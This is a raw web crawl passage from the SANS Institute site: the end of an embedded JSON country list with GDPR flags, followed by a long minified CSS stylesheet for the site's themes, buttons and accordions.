Islands\",\"is_gdpr\":false},{\"id\":200,\"abbreviation\":\"OM\",\"text\":\"Oman\",\"is_gdpr\":false},{\"id\":201,\"abbreviation\":\"PK\",\"text\":\"Pakistan\",\"is_gdpr\":false},{\"id\":202,\"abbreviation\":\"PW\",\"text\":\"Palau\",\"is_gdpr\":false},{\"id\":1045,\"abbreviation\":\"PS\",\"text\":\"Palestine\",\"is_gdpr\":false},{\"id\":203,\"abbreviation\":\"PA\",\"text\":\"Panama\",\"is_gdpr\":false},{\"id\":204,\"abbreviation\":\"PG\",\"text\":\"Papua New Guinea\",\"is_gdpr\":false},{\"id\":205,\"abbreviation\":\"PY\",\"text\":\"Paraguay\",\"is_gdpr\":false},{\"id\":206,\"abbreviation\":\"PE\",\"text\":\"Peru\",\"is_gdpr\":false},{\"id\":207,\"abbreviation\":\"PH\",\"text\":\"Philippines\",\"is_gdpr\":false},{\"id\":208,\"abbreviation\":\"PN\",\"text\":\"Pitcairn\",\"is_gdpr\":true},{\"id\":209,\"abbreviation\":\"PL\",\"text\":\"Poland\",\"is_gdpr\":true},{\"id\":210,\"abbreviation\":\"PT\",\"text\":\"Portugal\",\"is_gdpr\":true},{\"id\":211,\"abbreviation\":\"PR\",\"text\":\"Puerto Rico\",\"is_gdpr\":false},{\"id\":212,\"abbreviation\":\"QA\",\"text\":\"Qatar\",\"is_gdpr\":false},{\"id\":213,\"abbreviation\":\"RE\",\"text\":\"Reunion\",\"is_gdpr\":true},{\"id\":214,\"abbreviation\":\"RO\",\"text\":\"Romania\",\"is_gdpr\":true},{\"id\":215,\"abbreviation\":\"RU\",\"text\":\"Russian Federation\",\"is_gdpr\":false},{\"id\":216,\"abbreviation\":\"RW\",\"text\":\"Rwanda\",\"is_gdpr\":false},{\"id\":1088,\"abbreviation\":\"BL\",\"text\":\"Saint Bartholemy\",\"is_gdpr\":true},{\"id\":217,\"abbreviation\":\"KN\",\"text\":\"Saint Kitts And Nevis\",\"is_gdpr\":false},{\"id\":218,\"abbreviation\":\"LC\",\"text\":\"Saint Lucia\",\"is_gdpr\":false},{\"id\":1195,\"abbreviation\":\"MF\",\"text\":\"Saint Martin\",\"is_gdpr\":true},{\"id\":219,\"abbreviation\":\"VC\",\"text\":\"Saint Vincent And The Grenadines\",\"is_gdpr\":false},{\"id\":220,\"abbreviation\":\"WS\",\"text\":\"Samoa\",\"is_gdpr\":false},{\"id\":221,\"abbreviation\":\"SM\",\"text\":\"San Marino\",\"is_gdpr\":false},{\"id\":222,\"abbreviation\":\"ST\",\"text\":\"Sao Tome And Principe\",\"is_gdpr\":false},{\"id\":223,\"abbreviation\":\"SA\",\"text\":\"Saudi Arabia\",\"is_gdpr\":false},{\"id\":224,\"abbreviation\":\"SN\",\"text\":\"Senegal\",\"is_gdpr\":false},{\"id\":993,\"abbreviation\":\"RS\",\"text\":\"Serbia\",\"is_gdpr\":false},{\"id\":225,\"abbreviation\":\"SC\",\"text\":\"Seychelles\",\"is_gdpr\":false},{\"id\":226,\"abbreviation\":\"SL\",\"text\":\"Sierra Leone\",\"is_gdpr\":false},{\"id\":1197,\"abbreviation\":\"SX\",\"text\":\"Sint Maarten\",\"is_gdpr\":true},{\"id\":228,\"abbreviation\":\"SK\",\"text\":\"Slovakia\",\"is_gdpr\":true},{\"id\":229,\"abbreviation\":\"SI\",\"text\":\"Slovenia\",\"is_gdpr\":true},{\"id\":230,\"abbreviation\":\"SB\",\"text\":\"Solomon Islands\",\"is_gdpr\":false},{\"id\":232,\"abbreviation\":\"ZA\",\"text\":\"South Africa\",\"is_gdpr\":false},{\"id\":1193,\"abbreviation\":\"GS\",\"text\":\"South Georgia and the South Sandwich Islands\",\"is_gdpr\":false},{\"id\":1196,\"abbreviation\":\"SS\",\"text\":\"South Sudan\",\"is_gdpr\":false},{\"id\":234,\"abbreviation\":\"LK\",\"text\":\"Sri Lanka\",\"is_gdpr\":false},{\"id\":235,\"abbreviation\":\"SH\",\"text\":\"St. Helena\",\"is_gdpr\":true},{\"id\":236,\"abbreviation\":\"PM\",\"text\":\"St. Pierre And Miquelon\",\"is_gdpr\":true},{\"id\":238,\"abbreviation\":\"SR\",\"text\":\"Suriname\",\"is_gdpr\":false},{\"id\":239,\"abbreviation\":\"SJ\",\"text\":\"Svalbard And Jan Mayen Islands\",\"is_gdpr\":false},{\"id\":241,\"abbreviation\":\"SE\",\"text\":\"Sweden\",\"is_gdpr\":true},{\"id\":242,\"abbreviation\":\"CH\",\"text\":\"Switzerland\",\"is_gdpr\":true},{\"id\":244,\"abbreviation\":\"TW\",\"text\":\"Taiwan\",\"is_gdpr\":false},{\"id\":245,\"abbreviation\":\"TJ\",\"text\":\"Tajikistan\",\"is_gdpr\":false},{\"id\":246,\"abbreviation\":\"TZ\",\"text\":\"Tanzania, United Republic Of\",\"is_gdpr\":false},{\"id\":247,\"abbreviation\":\"TH\",\"text\":\"Thailand\",\"is_gdpr\":false},{\"id\":248,\"abbreviation\":\"TG\",\"text\":\"Togo\",\"is_gdpr\":false},{\"id\":249,\"abbreviation\":\"TK\",\"text\":\"Tokelau\",\"is_gdpr\":false},{\"id\":250,\"abbreviation\":\"TO\",\"text\":\"Tonga\",\"is_gdpr\":false},{\"id\":251,\"abbreviation\":\"TT\",\"text\":\"Trinidad And Tobago\",\"is_gdpr\":false},{\"id\":252,\"abbreviation\":\"TN\",\"text\":\"Tunisia\",\"is_gdpr\":false},{\"id\":253,\"abbreviation\":\"TR\",\"text\":\"Turkey\",\"is_gdpr\":false},{\"id\":254,\"abbreviation\":\"TM\",\"text\":\"Turkmenistan\",\"is_gdpr\":false},{\"id\":255,\"abbreviation\":\"TC\",\"text\":\"Turks And Caicos Islands\",\"is_gdpr\":true},{\"id\":256,\"abbreviation\":\"TV\",\"text\":\"Tuvalu\",\"is_gdpr\":false},{\"id\":257,\"abbreviation\":\"UG\",\"text\":\"Uganda\",\"is_gdpr\":false},{\"id\":258,\"abbreviation\":\"UA\",\"text\":\"Ukraine\",\"is_gdpr\":false},{\"id\":259,\"abbreviation\":\"AE\",\"text\":\"United Arab Emirates\",\"is_gdpr\":false},{\"id\":262,\"abbreviation\":\"UM\",\"text\":\"United States Minor Outlying Islands\",\"is_gdpr\":false},{\"id\":263,\"abbreviation\":\"UY\",\"text\":\"Uruguay\",\"is_gdpr\":false},{\"id\":264,\"abbreviation\":\"UZ\",\"text\":\"Uzbekistan\",\"is_gdpr\":false},{\"id\":265,\"abbreviation\":\"VU\",\"text\":\"Vanuatu\",\"is_gdpr\":false},{\"id\":266,\"abbreviation\":\"VA\",\"text\":\"Vatican City State\",\"is_gdpr\":false},{\"id\":267,\"abbreviation\":\"VE\",\"text\":\"Venezuela\",\"is_gdpr\":false},{\"id\":268,\"abbreviation\":\"VN\",\"text\":\"Vietnam\",\"is_gdpr\":false},{\"id\":269,\"abbreviation\":\"VG\",\"text\":\"Virgin Islands (British)\",\"is_gdpr\":true},{\"id\":270,\"abbreviation\":\"VI\",\"text\":\"Virgin Islands (U.S.)\",\"is_gdpr\":false},{\"id\":271,\"abbreviation\":\"WF\",\"text\":\"Wallis And Futuna Islands\",\"is_gdpr\":true},{\"id\":272,\"abbreviation\":\"EH\",\"text\":\"Western Sahara\",\"is_gdpr\":false},{\"id\":273,\"abbreviation\":\"YE\",\"text\":\"Yemen\",\"is_gdpr\":false},{\"id\":276,\"abbreviation\":\"ZM\",\"text\":\"Zambia\",\"is_gdpr\":false},{\"id\":277,\"abbreviation\":\"ZW\",\"text\":\"Zimbabwe\",\"is_gdpr\":false}]}]]}]\n"])</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=143632629" async></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sans.org/_next/static/css/42a3a149291a0591.css
body_size: 41407
content:
*,:after,:before{box-sizing:border-box;margin:0;padding:0}:focus{outline:none}a,body,button,html,input{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100%;overflow-y:scroll}table{width:100%}td,th{vertical-align:top}iframe{display:block;border:0}img,svg{vertical-align:middle}svg{display:inline-block}select{max-width:100%}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */body,html{width:100%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:initial}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:500}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{background:#ff0;color:#000}small{font-size:100%}sub,sup{position:relative;vertical-align:initial;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:initial;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:monospace}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,select{text-transform:none}[data-theme=dark] option{color:var(--color-text-inverted)}button,html input[type=button],input[type=reset],input[type=submit]{appearance:none;-webkit-appearance:none;margin:0;outline:none;border:0;background:none;padding:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;appearance:textfield;box-sizing:border-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}fieldset{margin:0}fieldset,legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:500}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}:root{--color-navy:#00132c;--color-navy-transparent:#00132c99;--color-blue-mid:#00334d;--color-blue-core:#005880;--color-blue-pale:#eef5fe;--color-yellow:#ffaf36;--color-orange:#f97f28;--color-red:#cf0000;--color-grey:#494d51;--color-blue:#0098bb;--color-blue-tweaked:#007997;--color-blue-dark:#007977;--color-blue-gradient:#168bc8;--color-turquoise:#00bccc;--color-green-light:#06ac97;--color-green-dark:#31776a;--color-purple:#321799;--color-black:#000;--color-black-transparent:rgb(0 0 0/60%);--color-grey-dark:#808080;--color-grey-light:#d2d2d2;--color-white:#fff;--color-white-transparent:rgb(255 255 255/60%);--color-skeleton:var(--color-grey-light);--color-message-error:#ff6161;--color-message-error-transparent:rgb(255 97 97/20%);--color-message-warning:#f97f28;--color-message-warning-transparent:rgb(249 127 40/20%);--color-message-info:#007997;--color-message-info-transparent:rgb(0 121 151/20%);--color-message-success:#06ac7a;--color-message-success-transparent:rgb(6 172 122/20%);--color-nice-security-provisionals:#ce2127;--color-nice-operate-and-maintain:#18927c;--color-nice-oversee-and-govern:#2967af;--color-nice-protect-and-defend:#dd1d79;--color-nice-analyze:#bf5d28;--color-nice-collect-and-operate:#5d823a;--color-nice-investigate:#7453a2;--color-nice-industrial-control-systems:#3486b2;--color-gradient-brand-dark:linear-gradient(90deg,#00132c,#168bc8);--color-gradient-brand-light:linear-gradient(90deg,#eef5fe,#168bc8);--color-gradient-ai:linear-gradient(90deg,#00bccc,#ba60ff);--color-gradient-cyber-defense:linear-gradient(90deg,#0769d7,#004694);--color-gradient-offensive-operations:linear-gradient(90deg,#dd201d,#920c0a);--color-gradient-digital-forensics-and-incident-response:linear-gradient(90deg,#7c8a9b,#232c35);--color-gradient-cybersecurity-leadership:linear-gradient(90deg,#73b764,#2d5c23);--color-gradient-industrial-control-systems:linear-gradient(90deg,#33add6,#106986);--color-gradient-open-source-intelligence:linear-gradient(90deg,#0769d7,#004694);--color-gradient-cloud-security:linear-gradient(90deg,#fc9a47,#c05f0d);--color-surface-cta-inactive:var(--color-grey-light);--color-text-cta-inactive:var(--color-black)}[data-theme=light]{--color-text-primary:var(--color-navy);--color-text-inverted:var(--color-white);--color-text-highlight:var(--color-blue-tweaked);--color-text-cta-primary:var(--color-navy);--color-text-cta-secondary:var(--color-white);--color-text-cta-inactive:var(--color-black);--color-surface-primary:var(--color-blue-pale);--color-surface-secondary:var(--color-white);--color-surface-brand:var(--color-blue-core);--color-surface-cta-primary:var(--color-turquoise);--color-surface-cta-inactive:var(--color-grey-light);--color-border-primary:var(--color-navy);--color-border-primary-transparent:rgb(0 19 44/25%);--color-surface-card:rgb(255 255 255/70%);--color-border-secondary:#00132c40;--color-surface-primary-transparent:#eef5fe66;--color-featured-insight-transparent:#00334d1a;--color-focusarea-cyber-defense:#0e55a4;--color-focusarea-cyber-defense-transparent:#0e55a429;--color-focusarea-offensive-operations:#b42725;--color-focusarea-offensive-operations-transparent:#b4272529;--color-focusarea-digital-forensics:#40474f;--color-focusarea-digital-forensics-transparent:#40474f29;--color-focusarea-cybersecurity-leadership:#529943;--color-focusarea-cybersecurity-leadership-transparent:#52994329;--color-focusarea-industrial-control-systems-security:#1791ba;--color-focusarea-industrial-control-systems-security-transparent:#1791ba29;--color-focusarea-open-source-intelligence:#0e55a4;--color-focusarea-open-source-intelligence-transparent:#0e55a429;--color-focusarea-cloud-security:#f58221;--color-focusarea-cloud-security-transparent:#f5822129}[data-theme=dark]{--color-text-primary:var(--color-white);--color-text-inverted:var(--color-navy);--color-text-highlight:var(--color-turquoise);--color-text-cta-primary:var(--color-navy);--color-text-cta-secondary:var(--color-navy);--color-text-cta-inactive:var(--color-black);--color-surface-primary:var(--color-navy);--color-surface-secondary:var(--color-blue-mid);--color-surface-brand:var(--color-blue-core);--color-surface-cta-primary:var(--color-turquoise);--color-surface-cta-inactive:var(--color-grey-light);--color-border-primary:var(--color-white);--color-border-primary-transparent:rgb(255 255 255/25%);--color-surface-card:#ffffff14;--color-border-secondary:#ffffff40;--color-surface-primary-transparent:#00132c66;--color-featured-insight-transparent:#00334d1a;--color-focusarea-cyber-defense:#0d6bff;--color-focusarea-cyber-defense-transparent:#0d6bff29;--color-focusarea-offensive-operations:#f5290d;--color-focusarea-offensive-operations-transparent:#f5290d29;--color-focusarea-digital-forensics:#40474f;--color-focusarea-digital-forensics-transparent:#40474f29;--color-focusarea-cybersecurity-leadership:#1cba48;--color-focusarea-cybersecurity-leadership-transparent:#1cba4829;--color-focusarea-industrial-control-systems-security:#27b2e1;--color-focusarea-industrial-control-systems-security-transparent:#27b2e129;--color-focusarea-open-source-intelligence:#0d6bff;--color-focusarea-open-source-intelligence-transparent:#0d6bff29;--color-focusarea-cloud-security:#ff8732;--color-focusarea-cloud-security-transparent:#ff873229}:root{--font-size-xs:0.75rem;--font-size-sm:0.875rem;--font-size-md:1rem;--font-size-lg:1.125rem;--font-size-xl:1.125rem;--font-size-xl-desktop:1.25rem;--font-size-h1:2.25rem;--font-size-h1-desktop:3.5rem;--font-size-h2:1.875rem;--font-size-h2-desktop:2.625rem;--font-size-h3:1.5rem;--font-size-h3-desktop:2.25rem;--font-size-h4:1.375rem;--font-size-h4-desktop:1.875rem;--font-size-h5:1.25rem;--font-size-h5-desktop:1.5rem;--font-size-h6:1rem;--font-size-h6-desktop:1.0625rem;--font-letter-spacing:0.5px;--font-line-height-sm:1.2;--font-line-height-md:1.4;--font-line-height-lg:1.6;--font-weight-ultralight:100;--font-weight-light:200;--font-weight-book:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--spacing-2:2px;--spacing-4:4px;--spacing-8:8px;--spacing-12:12px;--spacing-16:16px;--spacing-24:24px;--spacing-32:32px;--spacing-40:40px;--spacing-48:48px;--spacing-56:56px;--spacing-64:64px;--spacing-72:72px;--spacing-80:80px;--spacing-88:88px;--spacing-96:96px;--spacing-104:104px;--spacing-112:112px;--spacing-120:120px;--spacing-160:160px;--spacing-200:200px;--spacing-240:240px;--border-radius-none:0;--border-radius-xs:var(--spacing-2);--border-radius-sm:var(--spacing-4);--border-radius-md:var(--spacing-8);--border-radius-lg:var(--spacing-16);--border-radius-xl:var(--spacing-24);--border-radius-2xl:var(--spacing-40);--border-radius-full:9999px;--transition-duration-long:0.5s;--transition-duration:0.25s;--transition-duration-short:0.15s;--transition-easing:cubic-bezier(0.39,0.575,0.565,1);--transition-easing-bounce:cubic-bezier(0.34,1.56,0.64,1);--focus-duration:var(--transition-duration);--focus-easing:var(--transition-easing)}@media(prefers-reduced-motion){:root{--transition-duration-long:0s;--transition-duration:0s;--transition-duration-short:0s}}:root{--grid-gutter:var(--spacing-24)}@media only screen and (min-width:90em){:root{--grid-gutter:var(--spacing-32)}}@media only screen and (min-width:120em){:root{--grid-gutter:var(--spacing-48)}}:root{--spacer:64px}@media only screen and (min-width:48em){:root{--spacer:96px}}@media only screen and (min-width:90em){:root{--spacer:120px}}:root{--container-spacing:var(--spacing-24);--container-max-width:1920px}@media only screen and (min-width:48em){:root{--container-spacing:var(--spacing-56)}}@media only screen and (min-width:64em){:root{--container-spacing:var(--spacing-64)}}@media only screen and (min-width:90em){:root{--container-spacing:var(--spacing-120)}}:root{--z-index-below-nav:8;--z-index-nav:9;--z-index-overlay:99;--z-index-overlay-above:100;--z-index-notification-bar:101}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--header-topbar-height:0px;--header-navigation-height:56px;--header-height:calc(var(--header-topbar-height) + var(--header-navigation-height))}@media only screen and (min-width:64em){:root{--header-topbar-height:35px;--header-navigation-height:65px}}.sr-only{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing)}h1{font-size:var(--font-size-h1);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h1{font-size:var(--font-size-h1-desktop)}}h2{font-size:var(--font-size-h2);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h2{font-size:var(--font-size-h2-desktop)}}h3{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h3{font-size:var(--font-size-h3-desktop)}}h4{font-size:var(--font-size-h4);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h4{font-size:var(--font-size-h4-desktop)}}h5{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h5{font-size:var(--font-size-h5-desktop)}}h6{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){h6{font-size:var(--font-size-h6-desktop)}}body,html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;min-height:100%}body{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);background-color:var(--color-surface-primary);min-width:320px;color:var(--color-text-primary);font-weight:var(--font-weight-book);font-family:var(--font-family-body);-webkit-hyphens:none;hyphens:none;word-break:normal}@media only screen and (min-width:48em){body{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}main{margin-top:var(--header-height)}img,svg{display:block}img{width:100%;height:auto}[id]{scroll-margin:var(--sticky-anchor-links-height)}@media only screen and (min-width:48em){[id]{scroll-margin:var(--header-height)}}a{outline:2px solid rgba(0,0,0,0);outline-offset:8px;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);color:var(--color-text-highlight);font-weight:var(--font-weight-regular);text-decoration:none}a:focus-visible{outline:2px solid currentColor;outline-offset:8px}a:active:not([disabled]),a:hover:not([disabled]){color:var(--color-text-highlight);text-decoration:underline}code{font-family:var(--font-family-mono,mono)}.with-circle-background{position:relative}.with-circle-background:after{position:absolute;right:0;bottom:0;transform:translate(40%,60%) scale(1.25);animation:fade-in var(--transition-duration-long) var(--transition-easing);background-image:url(/assets/images/gradient-circles.webp);background-size:100%;background-repeat:no-repeat;padding-top:100%;width:100%;content:""}@media only screen and (min-width:48em){.with-circle-background:after{transform:translate(10%,60%) scale(1.25);padding-top:60%;width:60%}}.with-circle-background>*{position:relative;z-index:1}.u-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.u-bg-color-surface-primary{background-color:var(--color-surface-primary)}.u-bg-color-surface-secondary{background-color:var(--color-surface-secondary)}[data-theme=light] .u-bg-color-surface-secondary{--color-surface-card:var(--color-surface-primary)}.u-bg-color-surface-card{background-color:var(--color-surface-card)}.u-hidden{display:none}.c-accordion{width:100%}.accordion__outline-wrapper{border-radius:var(--border-radius-sm)}.accordion__outline-wrapper:has(.accordion__trigger:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:8px}.accordion__item{border-top:1px solid}.c-accordion>:last-child .accordion__item{border-bottom:1px solid}.accordion--small .accordion__item,.accordion--small .accordion__item:last-of-type{border-color:var(--color-border-secondary)}.accordion__header{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-family:var(--font-body)}@media only screen and (min-width:48em){.accordion__header{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.accordion__header{font-size:var(--font-size-xl-desktop)}}.accordion--small .accordion__header{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.accordion__trigger{display:flex;justify-content:space-between;gap:var(--spacing-24);cursor:pointer;-webkit-padding-end:var(--spacing-8);padding-inline-end:var(--spacing-8);padding-block:var(--spacing-16);width:100%;text-align:left}@media only screen and (min-width:48em){.accordion__trigger{-webkit-padding-end:var(--spacing-16);padding-inline-end:var(--spacing-16);padding-block:var(--spacing-32)}}.accordion--small .accordion__trigger{padding-block:var(--spacing-12);color:var(--color-text-highlight)}.accordion__chevron{flex-shrink:0;transform:rotate(0deg);transition:transform var(--transition-duration) var(--transition-easing);margin-top:.4em}[data-state=open] .accordion__chevron{transform:rotate(180deg)}.accordion__content{overflow:hidden}[data-state=open] .accordion__content{animation:accordion-slide-down var(--transition-duration) var(--transition-easing)}[data-state=closed] .accordion__content{animation:accordion-slide-up var(--transition-duration) var(--transition-easing)}.accordion__content-inner{padding-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.accordion__content-inner{padding-bottom:var(--spacing-32)}}.accordion__content-inner .accordion--small{padding-bottom:var(--spacing-12)}.accordion__content-inner .c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.accordion__trigger-close{display:block;margin-top:var(--spacing-32)}@media only screen and (min-width:48em){.accordion__trigger-close{margin-bottom:var(--spacing-16)}}.accordion__trigger-close-button{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}@keyframes accordion-slide-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}@keyframes accordion-slide-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.c-alphabetical-columns{display:grid;grid-gap:var(--spacing-16);gap:var(--spacing-16);margin-bottom:var(--spacing-12);width:100%}@media only screen and (min-width:64em){.c-alphabetical-columns{grid-template-columns:repeat(3,1fr)}}.alphabetical-columns__column{display:flex;flex-direction:column;gap:var(--spacing-24)}@media only screen and (min-width:48em){.alphabetical-columns__column{gap:var(--spacing-16)}}.alphebetical-columns__letter-group{display:flex;flex-direction:column;gap:var(--spacing-12)}@media only screen and (min-width:48em){.alphebetical-columns__letter-group{gap:0}}span.alphabetical-columns__letter{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-semi-bold);font-family:var(--font-family-body)}@media only screen and (min-width:48em){span.alphabetical-columns__letter{margin-bottom:var(--spacing-8)}}.c-background-rings{--ring-color:var(--color-turquoise);position:relative;z-index:-1;padding-top:100%;width:100%;pointer-events:none}.background-rings__ring{--ring-scale:1;--ring-opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(var(--ring-scale));opacity:0;animation:ring-animate-in var(--transition-duration-long) var(--transition-easing) forwards;animation-delay:.2s;box-sizing:initial;box-shadow:0 0 40px 8px var(--ring-color,#00bccc),0 0 15px 3px var(--color-white,#fff);border:1px solid var(--ring-color);border-radius:var(--border-radius-full);padding-top:100%;width:100%}.background-rings__ring:nth-child(2){--ring-scale:1.2;--ring-opacity:0.6;animation-delay:.15s}.background-rings__ring:nth-child(3){--ring-scale:1.6;--ring-opacity:0.3;animation-delay:.1s}.background-rings__ring:nth-child(4){--ring-scale:2.5;--ring-opacity:0.15;animation-delay:0s}@keyframes ring-animate-in{0%{transform:translate(-50%,-50%) scale(1);opacity:0}to{transform:translate(-50%,-50%) scale(var(--ring-scale));opacity:var(--ring-opacity)}}.c-button{--button-icon-size:0.75rem;--button-icon-translate-value:var(--spacing-4);display:inline-flex;position:relative;align-items:center;gap:var(--spacing-16);transition:var(--transition-duration) var(--transition-easing);transition-property:background-color,color,border-color,transform;cursor:pointer;border-radius:var(--border-radius-full);padding:.75rem 1rem;font-weight:var(--font-weight-regular);font-size:var(--font-size-sm);line-height:1;font-family:var(--font-family-body);text-decoration:none}.c-button[aria-disabled=true]{cursor:not-allowed}.c-button[aria-disabled=true]:hover{text-decoration:none}.c-button:active{transform:scale(.99)}.c-button:hover:not([aria-disabled=true]){text-decoration:none}.c-button:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon{transform:translateX(var(--button-icon-translate-value))}.c-button:hover:not([aria-disabled=true]).button--icon-right.button--icon-translate-right:not(.button--is-icon-only) .button__icon--left{transform:translateX(calc(var(--button-icon-translate-value) * -1))}.button--icon-left .button__icon{order:0}.button--icon-left .button__label{order:1}.button--icon-right{gap:var(--spacing-24)}@media only screen and (min-width:48em){.button--icon-right.button--size-large{gap:var(--spacing-48)}.button--size-large{--button-icon-size:1rem;--button-icon-translate-value:var(--spacing-8);padding:1rem 1.5rem;font-size:var(--font-size-xl)}}.button--is-icon-only{--button-size:2rem;justify-content:center;padding:0;min-width:var(--button-size);min-height:var(--button-size)}@media only screen and (min-width:48em){.button--is-icon-only.button--size-large{--button-size:2.5rem}}.button--icon-right .button--is-icon-only{margin:0}.button__loader.c-loading-spinner{--loading-spinner-size:16px;width:var(--loading-spinner-size);height:var(--loading-spinner-size);color:currentcolor}.button__loader.c-loading-spinner .loading-spinner__spinner{border-width:1px}.button__icon{display:block;flex:0 0 auto;order:2;transition:transform var(--transition-duration) var(--transition-easing);margin-left:auto;width:var(--button-icon-size);height:var(--button-icon-size);overflow:clip;color:inherit}.button--icon-right .button__icon{order:2;margin-right:0;margin-left:auto}.button--is-icon-only .button__icon{margin-left:unset}.button__icon--left{order:0;margin-right:0}.button__label{order:1;transition:transform var(--transition-duration) var(--transition-easing)}.button--primary{border:1px solid var(--color-surface-cta-primary);background-color:var(--color-surface-cta-primary);color:var(--color-text-cta-primary)}.button--primary:focus-visible{outline:2px solid var(--color-surface-cta-primary);outline-offset:4px}.button--primary:active,.button--primary:hover{border-color:#8de1e8;background-color:#8de1e8}.button--primary:active.c-button,.button--primary:hover.c-button{color:var(--color-text-cta-primary)}.button--primary:active:focus,.button--primary:hover:focus{outline-color:#8de1e8}.button--primary[aria-disabled=true]{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive);color:var(--color-text-cta-inactive)}.button--secondary{border:1px solid;background-color:rgba(0,0,0,0);color:var(--color-text-primary)}.button--secondary:focus-visible{outline:2px solid var(--color-text-primary);outline-offset:4px}.button--secondary:active:not([aria-disabled=true]),.button--secondary:hover:not([aria-disabled=true]){border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.button--secondary[aria-disabled=true]{opacity:.4}.button--tertiary,.button--tertiary-white{gap:.5rem;border:none;padding:0;font-size:var(--font-size-sm)}@media only screen and (min-width:48em){.button--tertiary,.button--tertiary-white{font-size:var(--font-size-md)}.button--tertiary-white.button--size-large,.button--tertiary.button--size-large{--button-icon-size:0.75rem;font-size:var(--font-size-md)}}.button--tertiary-white[aria-disabled=true],.button--tertiary[aria-disabled=true]{opacity:.4}.button--tertiary,.button--tertiary-white{outline:2px solid rgba(0,0,0,0);outline-offset:8px;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);color:var(--color-text-highlight);font-weight:var(--font-weight-regular);text-decoration:none}.button--tertiary-white:focus-visible,.button--tertiary:focus-visible{outline:2px solid currentColor;outline-offset:8px}.button--tertiary-white:active:not([disabled]),.button--tertiary-white:hover:not([disabled]),.button--tertiary:active:not([disabled]),.button--tertiary:hover:not([disabled]){color:var(--color-text-highlight);text-decoration:underline}.button--tertiary-white{color:var(--color-white)}.button--promo{border:1px solid var(--color-white);background-color:var(--color-white);color:var(--color-black)}.button--promo:focus-visible{outline:2px solid var(--color-white);outline-offset:4px}.button--promo:active,.button--promo:hover{border-color:var(--color-white);background-color:var(--color-white)}.button--promo:active.c-button,.button--promo:hover.c-button{color:var(--color-black)}.button--promo:active:focus,.button--promo:hover:focus{outline-color:var(--color-white)}.button--promo[aria-disabled=true]{border-color:var(--color-surface-cta-inactive);background-color:var(--color-surface-cta-inactive);color:var(--color-text-cta-inactive)}.button--link{cursor:pointer;border:none;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);padding:0;color:var(--color-text-primary);text-decoration:underline}.button--link:active,.button--link:hover{color:var(--color-text-highlight)}.button--link:focus-visible{outline:2px solid currentColor;outline-offset:8px}.button--link[aria-disabled=true]{cursor:not-allowed;color:var(--color-surface-cta-inactive)}.button--unstyled:focus-visible{outline:2px solid currentColor;outline-offset:4px}.carousel__controls{display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-8);width:100%}@media only screen and 